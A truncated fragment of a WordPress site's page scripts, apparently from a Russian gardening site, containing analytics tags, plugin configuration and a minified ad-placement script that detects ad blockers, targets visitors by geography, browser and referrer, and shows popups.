})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3119377;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=qNCoyU3JBnmEkNHU"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-5"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-5');</script> <script type="text/javascript">jQuery(document).ready(function($){
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('rel', 'fancybox');
			    //select.fancybox();
			    select.click(function( event ) {
  				event.preventDefault();
			    });
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' /> <script type='text/javascript' src='//klumba.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='//klumba.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/klumba.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/klumba.guru\/wp-admin\/admin-ajax.php","nonce":"7167bc8733","post_id":"29978"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-author-box/js/rating.min.js' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/klumba.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"bb39729ac6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}]; /* ]]> */</script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script> <script type='text/javascript' src='//klumba.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var 